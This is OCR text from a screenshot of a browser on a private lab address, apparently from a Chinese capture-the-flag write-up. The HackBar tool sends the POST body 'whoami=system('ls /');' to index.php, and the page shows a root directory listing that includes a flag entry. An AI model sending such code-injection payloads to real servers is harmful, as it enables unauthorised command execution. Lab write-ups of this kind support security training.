 192.168.0.214/index.php
不安全 | 192.168.0.214/index.php
更新
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
bin boot cdrom dev etc flag home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swapfile sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.0.214/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
whoami=system('ls /');
Console What's New
安全客（www.anquanke.com）
top Filter Default levels No Issues